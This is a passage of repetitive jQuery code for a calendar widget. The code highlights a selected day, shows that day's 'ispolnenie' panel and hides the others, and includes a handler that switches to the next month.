		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}
// переключатель плюс месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(3)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) + 1)
	jQuery('#calendar2 .today').click(function() {
		jQuery('.reispoln').css('display', 'none')
		jQuery('.ispolnenie .ispoln').css('display', 'block')
		jQuery('#calendar2 td').removeClass('selectday')
	})
	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
